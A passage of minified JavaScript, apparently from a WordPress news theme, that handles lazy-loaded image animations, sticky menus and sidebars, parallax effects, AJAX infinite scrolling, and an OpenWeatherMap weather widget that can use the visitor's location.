""===window.td_animation_stack_effect&&(window.td_animation_stack_effect=tdAnimationStack._animation_default_effect),tdAnimationStack._animation_css_class1="td-animation-stack-"+window.td_animation_stack_effect+"-1",tdAnimationStack._animation_css_class2="td-animation-stack-"+window.td_animation_stack_effect+"-2",void 0!==window.td_animation_stack_general_selectors&&(tdAnimationStack._general_selectors=window.td_animation_stack_general_selectors),jQuery(tdAnimationStack._general_selectors).addClass(tdAnimationStack._animation_css_class1),
tdAnimationStack._ready_init_timeout=setTimeout(function(){tdAnimationStack.log("%c _ready_init_timeout run ","background: red; color: white;");if(!0!==tdAnimationStack.activated){tdAnimationStack._ready_for_initialization=!1;jQuery(tdAnimationStack._general_selectors).not("."+tdAnimationStack._animation_css_class2).removeClass(tdAnimationStack._animation_css_class1);var a=jQuery(".td-animation-stack, .post").find(tdAnimationStack._specific_selectors);tdAnimationStack.log("_ready_init_timeout found elements: "+
a.length);a.each(function(a,c){a=jQuery(c).data("type");c=jQuery(c);tdAnimationStack.log("type: "+a);tdAnimationStack.log("src: "+c.data("img-url"));switch(a){case "image_tag":void 0!==c.data("img-retina-url")&&!0===tdAnimationStack._isHighDensity()?c.attr("src",c.data("img-retina-url")):c.attr("src",c.data("img-url"));break;case "css_image":void 0!==c.data("img-retina-url")&&!0===tdAnimationStack._isHighDensity()?c.attr("style","background-image: url("+c.data("img-retina-url")+")"):c.attr("style",
"background-image: url("+c.data("img-url")+")")}});void 0!==window.td_animation_stack_effect&&jQuery("body").removeClass("td-animation-stack-"+window.td_animation_stack_effect)}},tdAnimationStack.max_waiting_for_init)))},_ITEM_TO_VIEW_PORT:{ITEM_ABOVE_VIEW_PORT:0,ITEM_IN_VIEW_PORT:1,ITEM_UNDER_VIEW_PORT:2},SORTED_METHOD:{sort_left_to_right:function(a,b){return a.offset_top>b.offset_top?1:a.offset_top<b.offset_top?-1:a._order>b._order?1:a._order<b._order?-1:0},sort_right_to_left:function(a,b){return a.offset_top>
b.offset_top||!(a.offset_top<b.offset_top||a._order>b._order)&&a._order<b._order?1:-1}},_order:0,interval:70,min_interval:17,max_interval:40,_current_interval:void 0,_items_in_view_port:[],_items_above_view_port:[],items:[],item:function(){this.itemImgRetinaSrc=this.itemType=this.itemSrc=this._order=this.jqueryObj=this.offset_bottom_to_top=this.offset_top=void 0},_initialize_item:function(a){a._order=tdAnimationStack._order++;a.offset_top=a.jqueryObj.offset().top;a.offset_bottom_to_top=a.offset_top+
a.jqueryObj.height()},check_for_new_items:function(a,b,c,d){if(!1!==tdAnimationStack.activated&&!1!==tdAnimationStack._ready_for_initialization){void 0===a&&(a="");var e=[];jQuery(tdAnimationStack._general_selectors).not("."+tdAnimationStack._animation_css_class2).addClass(tdAnimationStack._animation_css_class1);var f=jQuery(a+", .post").find(tdAnimationStack._specific_selectors).filter(function(){return jQuery(this).hasClass(tdAnimationStack._animation_css_class1)});f.each(function(a,b){a=new tdAnimationStack.item;
a.jqueryObj=jQuery(b);a.itemSrc=jQuery(b).data("img-url");a.itemType=jQuery(b).data("type");void 0!==jQuery(b).data("img-retina-url")&&(a.itemImgRetinaSrc=jQuery(b).data("img-retina-url"));tdAnimationStack._initialize_item(a);e.push(a)});!0===d?(tdAnimationStack.log("%c live load items ","background: brown; color: white;"),tdAnimationStack._precompute_items(e,b,c),tdAnimationStack.compute_items(d)):(tdAnimationStack.log("%c preload items ","background: brown; color: white;"),function(){for(var a=
!0,d=0;d<e.length;d++)if(!1===f[d].complete){a=!1;break}if(!1===a){var q=(new Date).getTime();tdAnimationStack.log("TIMER - started");var u=setInterval(function(){var d;if((new Date).getTime()-q>tdAnimationStack.max_waiting_for_init)for(clearInterval(u),d=0;d<e.length;d++)e[d].jqueryObj.removeClass(tdAnimationStack._animation_css_class1),e[d].jqueryObj.addClass(tdAnimationStack._animation_css_class2);else{a=!0;for(d=0;d<e.length;d++)if(!1===f[d].complete){a=!1;break}!0===a&&(clearInterval(u),tdAnimationStack.log("TIMER - stopped"),
tdAnimationStack._precompute_items(e,b,c),tdAnimationStack.compute_items(!1))}},100)}else tdAnimationStack._precompute_items(e,b,c),tdAnimationStack.compute_items(!1)}());tdAnimationStack.log("checked for new items finished")}},_precompute_items:function(a,b,c){a.sort(b);if(!0===c)for(;0<a.length;)tdAnimationStack.log("add item 1 : "+a.length),tdAnimationStack._items_in_view_port.push(a.shift());else for(;0<a.length;)tdAnimationStack.log("add item 2 : "+a.length),tdAnimationStack.items.push(a.shift())},
init:function(){tdAnimationStack.ready_init();void 0===window.tds_animation_stack?tdAnimationStack.log("%c theme lazy loading animation is off! ","background: #eb4026;"):(tdAnimationStack.log("%c theme lazy loading animation is on! ","background: #03c04a; color: #fff;"),!1!==tdAnimationStack._ready_for_initialization&&(clearTimeout(tdAnimationStack._ready_init_timeout),tdAnimationStack.activated=!0,tdAnimationStack.check_for_new_items(".td-animation-stack",tdAnimationStack.SORTED_METHOD.sort_left_to_right,
!1,!0)))},reinit:function(){!1!==tdAnimationStack._ready_for_initialization&&(tdAnimationStack.items=[],tdAnimationStack._items_in_view_port=[],tdAnimationStack._items_above_view_port=[],tdAnimationStack.init())},compute_items:function(a){if(!1!==tdAnimationStack.activated&&!1!==tdAnimationStack._ready_for_initialization){for(tdAnimationStack._separate_items();0<tdAnimationStack._items_above_view_port.length;){tdAnimationStack.log("animation - above the view port");var b=tdAnimationStack._items_above_view_port.shift();
!0===a?(tdAnimationStack._load_item(b,!1),tdAnimationStack.log("%c item above view port - loaded ","background: #fef24e; color: #000;")):(b.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),b.jqueryObj.addClass(tdAnimationStack._animation_css_class2))}0<tdAnimationStack._items_in_view_port.length&&(clearInterval(tdAnimationStack._current_interval),b=tdAnimationStack._get_item_from_view_port(),!0===a?(tdAnimationStack._load_item(b,!1),tdAnimationStack.log("%c item in view port - loaded ",
"background: #fef24e; color: #000;")):(b.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),b.jqueryObj.addClass(tdAnimationStack._animation_css_class2)),0<tdAnimationStack._items_in_view_port.length&&(tdAnimationStack.log("start animation timer"),tdAnimationStack._to_timer(tdAnimationStack._get_right_interval(1/tdAnimationStack._items_in_view_port.length*tdAnimationStack.interval),a)))}},_to_timer:function(a,b){tdAnimationStack._current_interval=setInterval(function(){if(0<tdAnimationStack._items_in_view_port.length){var c=
tdAnimationStack._get_item_from_view_port();tdAnimationStack.log("animation at interval: "+a);!0===b?(tdAnimationStack._load_item(c,!1),tdAnimationStack.log("%c item above view port - loaded > _to_timer ","background: #3895d3; color: #fff;")):(c.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),c.jqueryObj.addClass(tdAnimationStack._animation_css_class2));clearInterval(tdAnimationStack._current_interval);0<tdAnimationStack._items_in_view_port.length&&tdAnimationStack._to_timer(tdAnimationStack._get_right_interval(1/
tdAnimationStack._items_in_view_port.length*tdAnimationStack.interval),b)}},a)},_get_item_from_view_port:function(){return tdAnimationStack._items_in_view_port.shift()},_get_right_interval:function(a){return a<tdAnimationStack.min_interval?tdAnimationStack.min_interval:a>tdAnimationStack.max_interval?tdAnimationStack.max_interval:a},_item_to_view_port:function(a){tdAnimationStack.log("position item relative to the view port >> yOffset "+tdEvents.window_pageYOffset+" | xOffset "+tdEvents.window_innerHeight+
" : "+a.offset_top);return tdEvents.window_pageYOffset+tdEvents.window_innerHeight+200<a.offset_top?tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT:tdEvents.window_pageYOffset+tdEvents.window_innerHeight+200>=a.offset_top&&tdEvents.window_pageYOffset<=a.offset_bottom_to_top?tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT:tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT},_separate_items:function(){if(0!==tdAnimationStack.items.length)for(tdAnimationStack.log("%c _separate_items - total items: "+
tdAnimationStack.items.length+" ","background: #999da0; color: #fff;");0<tdAnimationStack.items.length;)switch(tdAnimationStack._item_to_view_port(tdAnimationStack.items[0])){case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT:tdAnimationStack._items_above_view_port.push(tdAnimationStack.items.shift());break;case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT:tdAnimationStack._items_in_view_port.push(tdAnimationStack.items.shift());break;case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT:tdAnimationStack.log("after separation items >> above: "+
tdAnimationStack._items_above_view_port.length+" in: "+tdAnimationStack._items_in_view_port.length+" under: "+tdAnimationStack.items.length);return}},_load_item:function(a,b){if(void 0===a.itemSrc)tdAnimationStack.log("%c item with no data url ","background: #fc6600; color: #fff;"),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2);else if(b=a.itemType,void 0!==b)switch(b){case "image_tag":tdAnimationStack.log("%c image tag ",
"background: #3ded97; color: #fff;");a.jqueryObj.data("complete",!1);if(void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity())a.jqueryObj.attr("src",a.itemImgRetinaSrc).on("load",function(){a.jqueryObj.data("complete",!0)});else a.jqueryObj.attr("src",a.itemSrc).on("load",function(){a.jqueryObj.data("complete",!0)});var c=(new Date).getTime(),d=setInterval(function(){var b=new Date;!0===a.jqueryObj.data("complete")?(clearInterval(d),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),
a.jqueryObj.addClass(tdAnimationStack._animation_css_class2)):b.getTime()-c>tdAnimationStack.max_waiting_for_init&&(clearInterval(d),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2))},100);break;case "css_image":a.jqueryObj.data("complete",!1);tdAnimationStack.log("%c image tag ","background: #3ded97; color: #fff;");if(void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity())jQuery("<img/>").attr("src",a.itemImgRetinaSrc).on("load",
function(){jQuery(this).remove();a.jqueryObj.data("complete",!0)});else jQuery("<img/>").attr("src",a.itemSrc).on("load",function(){jQuery(this).remove();a.jqueryObj.data("complete",!0)});var e=(new Date).getTime(),f=setInterval(function(){var b=new Date;!0===a.jqueryObj.data("complete")?(void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity()?a.jqueryObj.attr("style",'background-image: url("'+a.itemImgRetinaSrc+'")'):a.jqueryObj.attr("style",'background-image: url("'+a.itemSrc+'")'),
clearInterval(f),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2)):b.getTime()-e>tdAnimationStack.max_waiting_for_init&&(clearInterval(f),void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity()?a.jqueryObj.attr("style",'background-image: url("'+a.itemImgRetinaSrc+'")'):a.jqueryObj.attr("style",'background-image: url("'+a.itemSrc+'")'),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2))},
100)}},td_events_scroll:function(){tdAnimationStack.compute_items(!0)},td_events_resize:function(){clearInterval(tdAnimationStack._current_interval);tdAnimationStack.reinit()},log:function(a,b){},_isHighDensity:function(){return window.matchMedia&&(window.matchMedia("only screen and (min-resolution: 124dpi), only screen and (min-resolution: 1.3dppx), only screen and (min-resolution: 48.8dpcm)").matches||window.matchMedia("only screen and (-webkit-min-device-pixel-ratio: 1.3), only screen and (-o-min-device-pixel-ratio: 2.6/2), only screen and (min--moz-device-pixel-ratio: 1.3), only screen and (min-device-pixel-ratio: 1.3)").matches)||
window.devicePixelRatio&&1.3<window.devicePixelRatio},_isRetina:function(){return(window.matchMedia&&(window.matchMedia("only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx), only screen and (min-resolution: 75.6dpcm)").matches||window.matchMedia("only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min--moz-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2)").matches)||window.devicePixelRatio&&
2<=window.devicePixelRatio)&&/(iPad|iPhone|iPod)/g.test(navigator.userAgent)}}})();"use strict";tdAffix.init({menu_selector:".td-header-main-menu",menu_wrap_selector:".td-header-menu-wrap",tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),tds_snap_menu_logo:tdUtil.getBackendVar("tds_logo_on_sticky"),menu_affix_height:48,menu_affix_height_on_mobile:53});
if("enabled"==tdUtil.getBackendVar("tds_smart_sidebar")&&!1===tdDetect.isIos)jQuery(window).on("load",function(){jQuery(".td-ss-row").each(function(){var a=new tdSmartSidebar.item;a.sidebar_jquery_obj=jQuery(this).children(".td-pb-span4").find(".wpb_wrapper:first");a.content_jquery_obj=jQuery(this).children(".td-pb-span8").find(".wpb_wrapper:first");tdSmartSidebar.add_item(a)});jQuery(".vc_row").each(function(){var a=[],c;jQuery(this).children(".vc_column").each(function(b,e){b=jQuery(e);if(b.hasClass("td-is-sticky"))a.push(b.find(".wpb_wrapper:first"));
else if("undefined"===typeof c||c.outerHeight(!0)<b.outerHeight(!0))c=b.find(".wpb_wrapper:first")});a.length&&"undefined"!==typeof c&&a.forEach(function(a){var b=new tdSmartSidebar.item;b.sidebar_jquery_obj=a;b.content_jquery_obj=c;tdSmartSidebar.add_item(b)})});if(0<jQuery(".td-ss-main-content").length&&0<jQuery(".td-ss-main-sidebar").length){var a=new tdSmartSidebar.item;a.sidebar_jquery_obj=jQuery(".td-ss-main-sidebar");a.content_jquery_obj=jQuery(".td-ss-main-content");tdSmartSidebar.add_item(a)}tdSmartSidebar.td_events_resize()});
var td_backstretch_items=[];
jQuery(window).ready(function(){jQuery(".td-category-siblings").each(function(a,b){b=jQuery(b);a=b.find(".td-category:first");b=b.find(".td-subcat-dropdown:first");if(1==a.length&&1==b.length){var c=new tdPullDown.item;c.horizontal_jquery_obj=a;c.vertical_jquery_obj=b;c.horizontal_element_css_class="entry-category";c.container_jquery_obj=a.parents(".td-category-siblings:first");tdPullDown.add_item(c)}});jQuery(".td-backstretch").each(function(a,b){jQuery(b).hasClass("not-parallax")||(a=new tdAnimationScroll.item,
a.jqueryObj=jQuery(b),a.wrapper_jquery_obj=a.jqueryObj.parent(),tdAnimationScroll.add_item(a),td_backstretch_items.push(a),td_compute_backstretch_item(a))});jQuery(".td-parallax-header").each(function(a,b){var c=new tdAnimationScroll.item;c.jqueryObj=jQuery(b);c.add_item_property("move_y",40,100,0,100,"");c.add_item_property("opacity",40,80,1,0,"");c.animation_callback=function(){var a=parseFloat(c.computed_item_properties.move_y).toFixed(),b=parseFloat(c.computed_item_properties.opacity);c.jqueryObj.css({"-webkit-transform":"translate3d(0px,"+
a+"px, 0px)",transform:"translate3d(0px,"+a+"px, 0px)"});c.jqueryObj.css("transform","translate3d(0px,"+a+"px, 0px)");c.jqueryObj.css("opacity",b);c.redraw=!1};tdAnimationScroll.add_item(c)});tdAnimationScroll.compute_all_items();setTimeout(function(){jQuery(".tdc-video-parallax-wrapper").each(function(a,b){td_compute_parallax_background(b)});tdAnimationScroll.compute_all_items()},300);tdAnimationStack.ready_init()});
function td_compute_parallax_background(a){a=jQuery(a);var b=Math.round(.2*a.height()),c=-1*b,d=new tdAnimationScroll.item;d.jqueryObj=a;d.add_item_property("move_y",0,100,c,b,"");d.animation_callback=function(){var a=parseFloat(d.computed_item_properties.move_y).toFixed();d.jqueryObj.css({"-webkit-transform":"translate3d(0px,"+a+"px, 0px) scale(1.2)",transform:"translate3d(0px,"+a+"px, 0px) scale(1.2)"});d.redraw=!1;d.td_video_parallax=!0};tdAnimationScroll.add_item(d)}
function td_compute_backstretch_item(a){var b=100*(tdEvents.window_innerHeight-a.offset_top)/(tdEvents.window_innerHeight+a.full_height),c=a.offset_top/2,d=-c/2,e=0==d?a.full_height/6:c/1.2*(100-b)/(100*tdEvents.window_innerHeight/(tdEvents.window_innerHeight+a.full_height)-b);d+=.5;a.remove_item_property("move_y");a.add_item_property("move_y",b,100,d,e,"");var f=parseFloat(1+Math.abs(c)/a.full_height).toFixed(2);delete a.animation_callback;a.animation_callback=function(){var b=parseFloat(a.computed_item_properties.move_y).toFixed();
a.jqueryObj.css({left:"50%","-webkit-transform":"translate3d(-50%,"+b+"px, 0px) scale("+f+","+f+")",transform:"translate3d(-50%,"+b+"px, 0px) scale("+f+","+f+")"});a.redraw=!1}}var tdAjaxLoop={};
(function(){tdAjaxLoop={loopState:{sidebarPosition:"",moduleId:1,currentPage:1,max_num_pages:0,atts:{},ajax_pagination_infinite_stop:0,server_reply_html_data:""},init:function(){jQuery(".td-ajax-loop-infinite").each(function(){var a=new tdInfiniteLoader.item;a.jqueryObj=jQuery(this);a.uid="tdAjaxLoop";a.isVisibleCallback=function(){0!==tdAjaxLoop.loopState.ajax_pagination_infinite_stop&&tdAjaxLoop.loopState.currentPage>=tdAjaxLoop.loopState.ajax_pagination_infinite_stop&&tdAjaxLoop.loopState.currentPage+
1<tdAjaxLoop.loopState.max_num_pages?jQuery(".td-load-more-infinite-wrap").css("display","block").css("visibility","visible"):tdAjaxLoop.infiniteNextPage(!1)};tdInfiniteLoader.addItem(a)});jQuery(".td-load-more-infinite-wrap").on("click",function(a){a.preventDefault();jQuery(".td-load-more-infinite-wrap").css("visibility","hidden");tdAjaxLoop.infiniteNextPage(!0)})},infiniteNextPage:function(a){tdAjaxLoop.loopState.currentPage++;tdAjaxLoop.loopState.server_reply_html_data="";tdAjaxLoop.loopState.currentPage>
tdAjaxLoop.loopState.max_num_pages||(jQuery(".td-ss-main-content").append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>'),tdLoadingBox.init(tds_theme_color_site_wide,45),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50),jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:"td_ajax_loop",loopState:tdAjaxLoop.loopState},success:function(b,c,d){tdAjaxLoop._processAjaxRequest(b,a)},
error:function(a,c,d){}}))},_processAjaxRequest:function(a,b){jQuery(".td-loader-gif").remove();tdLoadingBox.stop();a=jQuery.parseJSON(a);""===a.server_reply_html_data?jQuery(".td-load-more-infinite-wrap").css("visibility","hidden"):(jQuery(".td-ajax-loop-infinite").before(a.server_reply_html_data),parseInt(a.currentPage)>=parseInt(a.max_num_pages)?jQuery(".td-load-more-infinite-wrap").css("visibility","hidden"):!0===b&&jQuery(".td-load-more-infinite-wrap").css("visibility","visible"),setTimeout(function(){tdAnimationStack.check_for_new_items(".td-main-content .td-animation-stack",
tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1)},200),!0!==b&&(setTimeout(function(){tdInfiniteLoader.computeTopDistances();tdInfiniteLoader.enable_is_visible_callback("tdAjaxLoop")},500),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1E3),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1500)))}}})();var tdWeather={};
(function(){tdWeather={_icons:{"01d":"clear-sky-d","02d":"few-clouds-d","03d":"scattered-clouds-d","04d":"broken-clouds-d","09d":"shower-rain-d","10d":"rain-d","11d":"thunderstorm-d","13d":"snow-d","50d":"mist-d","01n":"clear-sky-n","02n":"few-clouds-n","03n":"scattered-clouds-n","04n":"broken-clouds-n","09n":"shower-rain-n","10n":"rain-n","11n":"thunderstorm-n","13n":"snow-n","50n":"mist-n"},_currentRequestInProgress:!1,_currentItem:"",_currentLatitude:0,_currentLongitude:0,_currentPositionCacheKey:"",
_currentLocationCacheKey:"",_currentLocation:"",items:[],_is_location_open:!1,init:function(){jQuery(".td-icons-location").on("click",function(){!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),navigator.geolocation&&navigator.geolocation.getCurrentPosition(tdWeather._updateLocationCallback,tdWeather._displayLocationApiError,{enableHighAccuracy:!0,timeout:1E7,maximumAge:6E5}),tdWeather._currentRequestInProgress=
!1)});jQuery(".td-weather-now").on("click",function(){!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),tdWeather._currentItem.current_unit=1===tdWeather._currentItem.current_unit?0:1,tdWeather._renderCurrentItem())});jQuery(".td-manual-location-form").submit(function(a){a.preventDefault();!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=
tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),tdWeather._currentLocation=jQuery("input#"+jQuery(this).data("block-uid")).val(),tdWeather._updateLocationCallback2(tdWeather._currentLocation),tdWeather._currentRequestInProgress=!1,tdWeather._hide_manual_location_form())});jQuery(document).on("click",function(a){!0===tdWeather._is_location_open&&!0!==jQuery(a.target).hasClass("td-location-set-input")&&!0!==jQuery(a.target).hasClass("td-location-set-button")&&tdWeather._hide_manual_location_form()})},
addItem:function(a){tdWeather.items.push(a)},_updateLocationCallback:function(a){tdWeather._currentLatitude=a.coords.latitude;tdWeather._currentLongitude=a.coords.longitude;tdWeather._currentPositionCacheKey=a.coords.latitude+"_"+a.coords.longitude;tdLocalCache.exist(tdWeather._currentPositionCacheKey+"_today")?tdWeather._owmGetTodayDataCallback(tdLocalCache.get(tdWeather._currentPositionCacheKey+"_today")):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/weather?lat="+tdWeather._currentLatitude+
"&lon="+tdWeather._currentLongitude+"&units=metric&lang="+tdWeather._currentItem.api_language+"&appid="+tdWeather._currentItem.api_key,success:tdWeather._owmGetTodayDataCallback,cache:!0})},_owmGetTodayDataCallback:function(a){tdLocalCache.set(tdWeather._currentPositionCacheKey+"_today",a);tdWeather._currentItem.api_location=a.name;tdWeather._currentItem.today_clouds=tdUtil.round(a.clouds.all);tdWeather._currentItem.today_humidity=tdUtil.round(a.main.humidity);tdWeather._currentItem.today_icon=tdWeather._icons[a.weather[0].icon];
tdWeather._currentItem.today_icon_text=a.weather[0].description;tdWeather._currentItem.today_max[0]=tdUtil.round(a.main.temp_max,1);tdWeather._currentItem.today_max[1]=tdWeather._celsiusToFahrenheit(a.main.temp_max);tdWeather._currentItem.today_min[0]=tdUtil.round(a.main.temp_min,1);tdWeather._currentItem.today_min[1]=tdWeather._celsiusToFahrenheit(a.main.temp_min);tdWeather._currentItem.today_temp[0]=tdUtil.round(a.main.temp,1);tdWeather._currentItem.today_temp[1]=tdWeather._celsiusToFahrenheit(a.main.temp);
tdWeather._currentItem.today_wind_speed[0]=tdUtil.round(a.wind.speed,1);tdWeather._currentItem.today_wind_speed[1]=tdWeather._kmphToMph(a.wind.speed);tdLocalCache.exist(tdWeather._currentPositionCacheKey)?tdWeather._owmGetFiveDaysData(tdLocalCache.get(tdWeather._currentPositionCacheKey)):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/forecast?lat="+tdWeather._currentLatitude+"&lon="+tdWeather._currentLongitude+"&units=metric&lang="+tdWeather._currentItem.api_language+"&appid="+
tdWeather._currentItem.api_key,success:tdWeather._owmGetFiveDaysData,cache:!0})},_owmGetFiveDaysData:function(a){tdLocalCache.set(tdWeather._currentPositionCacheKey,a);for(var b=0;b<tdWeather._currentItem.forecast.length&&5!==b;b++){var c=tdWeather._currentItem.forecast[b];c.day_temp[0]=tdUtil.round(a.list[c.owm_day_index].main.temp_max);c.day_temp[1]=tdWeather._celsiusToFahrenheit(c.day_temp[0])}tdWeather._renderCurrentItem()},_renderCurrentItem:function(){var a=jQuery("#"+tdWeather._currentItem.block_uid),
b=tdWeather._currentLatitude,c=tdWeather._currentLongitude,d=tdWeather._currentLocation;a.find(".td-weather-city").html(tdWeather._currentItem.api_location);""===d&&0===b&&0===c&&a.find(".td-weather-city").html(tdWeather._currentItem.api_location);a.find(".td-weather-condition").html(tdWeather._currentItem.today_icon_text);b=a.find(".td-w-today-icon");b.removeClass();b.addClass("td-w-today-icon");b.addClass(tdWeather._currentItem.today_icon);b=tdWeather._currentItem.current_unit;c="kmh";d="C";1===
b&&(c="mph",d="F");a.find(".td-big-degrees").html(tdWeather._currentItem.today_temp[b]);a.find(".td-weather-unit").html(d);a.find(".td-w-high-temp").html(tdWeather._currentItem.today_max[b]);a.find(".td-w-low-temp").html(tdWeather._currentItem.today_min[b]);a.find(".td-w-today-humidity").html(tdWeather._currentItem.today_humidity+"%");a.find(".td-w-today-wind-speed").html(tdWeather._currentItem.today_wind_speed[b]+c);a.find(".td-w-today-clouds").html(tdWeather._currentItem.today_clouds+"%");for(c=
0;c<tdWeather._currentItem.forecast.length;c++)a.find(".td-day-"+c).html(tdWeather._currentItem.forecast[c].day_name),a.find(".td-degrees-"+c).html(tdWeather._currentItem.forecast[c].day_temp[b]);tdWeather._currentRequestInProgress=!1},_getItemByBlockID:function(a){for(var b=0;b<tdWeather.items.length;b++)if(tdWeather.items[b].block_uid===a)return tdWeather.items[b];return!1},_displayLocationApiError:function(a){if(1===a.code){if(tdDetect.isAndroid)tdWeather._show_manual_location_form();else if(tdDetect.isIos){alert("Please enable Location services for Safari Websites and reload the page. \n ---------------------- \nSettings > Privacy > Location Services");
return}tdWeather._show_manual_location_form()}tdWeather._show_manual_location_form()},_celsiusToFahrenheit:function(a){a=9*a/5+32;var b=tdUtil.round(a,1);return 99.9<b?tdUtil.round(a):b},_kmphToMph:function(a){return tdUtil.round(.621371192*a,1)},_show_manual_location_form:function(){tdWeather._currentItem=tdWeather._getItemByBlockID(tdWeather._currentItem.block_uid);jQuery("#"+tdWeather._currentItem.block_uid).find(".td-weather-set-location").addClass("td-show-location");jQuery(".td-manual-location-form input").focus();
tdWeather._is_location_open=!0},_hide_manual_location_form:function(){jQuery("#"+tdWeather._currentItem.block_uid).find(".td-weather-set-location").removeClass("td-show-location");tdWeather._is_location_open=!1},_updateLocationCallback2:function(a){tdWeather._currentLocationCacheKey=a;tdLocalCache.exist(tdWeather._currentLocationCacheKey+"_today")?tdWeather._owmGetTodayDataCallback2(tdLocalCache.get(tdWeather._currentLocationCacheKey+"_today")):(a="https://api.openweathermap.org/data/2.5/weather?q="+
encodeURIComponent(a)+"&lang="+tdWeather._currentItem.api_language+"&units=metric&appid="+tdWeather._currentItem.api_key,jQuery.ajax({dataType:"jsonp",url:a,success:tdWeather._owmGetTodayDataCallback2,cache:!0}))},_owmGetTodayDataCallback2:function(a){tdLocalCache.set(tdWeather._currentLocationCacheKey+"_today",a);tdWeather._currentItem.api_location=a.name;tdWeather._currentItem.today_clouds=tdUtil.round(a.clouds.all);tdWeather._currentItem.today_humidity=tdUtil.round(a.main.humidity);tdWeather._currentItem.today_icon=
tdWeather._icons[a.weather[0].icon];tdWeather._currentItem.today_icon_text=a.weather[0].description;tdWeather._currentItem.today_max[0]=tdUtil.round(a.main.temp_max,1);tdWeather._currentItem.today_max[1]=tdWeather._celsiusToFahrenheit(a.main.temp_max);tdWeather._currentItem.today_min[0]=tdUtil.round(a.main.temp_min,1);tdWeather._currentItem.today_min[1]=tdWeather._celsiusToFahrenheit(a.main.temp_min);tdWeather._currentItem.today_temp[0]=tdUtil.round(a.main.temp,1);tdWeather._currentItem.today_temp[1]=
tdWeather._celsiusToFahrenheit(a.main.temp);tdWeather._currentItem.today_wind_speed[0]=tdUtil.round(a.wind.speed,1);tdWeather._currentItem.today_wind_speed[1]=tdWeather._kmphToMph(a.wind.speed);tdLocalCache.exist(tdWeather._currentLocationCacheKey)?tdWeather._owmGetFiveDaysData2(tdLocalCache.get(tdWeather._currentLocationCacheKey)):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/forecast?q="+tdWeather._currentItem.api_location+"&lang="+tdWeather._currentItem.api_language+
"&units=metric&cnt=35&appid="+tdWeather._currentItem.api_key,success:tdWeather._owmGetFiveDaysData2,cache:!0})},_owmGetFiveDaysData2:function(a){tdLocalCache.set(tdWeather._currentLocationCacheKey,a);for(var b={},c=!0,d=Object.prototype.hasOwnProperty,e=0;e<a.list.length;e++)if(d.call(a.list[e],"dt")){c=a.list[e].dt;var f=td_date_i18n("Ymd",c);!1===d.call(b,f)?b[f]={timestamp:c,day_name:td_date_i18n("D",c),day_temp:[tdUtil.round(a.list[e].main.temp_max),tdUtil.round(tdWeather._celsiusToFahrenheit(a.list[e].main.temp_max))],
owm_day_index:e}:b[f].day_temp[0]<tdUtil.round(a.list[e].main.temp_max)&&(b[f].day_temp[0]=tdUtil.round(a.list[e].main.temp_max),b[f].day_temp[1]=tdUtil.round(tdWeather._celsiusToFahrenheit(a.list[e].main.temp_max)));c=!1}if(!1===c){tdWeather._currentItem.forecast=[];for(var l in b){if(5===tdWeather._currentItem.forecast.length)break;tdWeather._currentItem.forecast[tdWeather._currentItem.forecast.length]=b[l]}}tdWeather._renderCurrentItem()}}})();tdWeather.init();
jQuery(window).on("load",function(){jQuery("body").addClass("td-js-loaded");window.tdAnimationStack.init()});
jQuery(window).ready(function(){jQuery(".td_smart_list_1 a, .td_smart_list_3 a").on("click",function(a){if(a.target===a.currentTarget){var b=jQuery(this).attr("target"),c=jQuery(this)[0].hasAttribute("download"),d=jQuery(this).attr("href");c||("_blank"==b?(a.preventDefault(),window.open(d)):window.location.href!==d&&tdUtil.isValidUrl(d)&&(window.location.href=d))}});jQuery(".td_block_trending_now").each(function(){var a=new tdTrendingNow.item,b=jQuery(this).find(".td-trending-now-wrapper").data("start"),
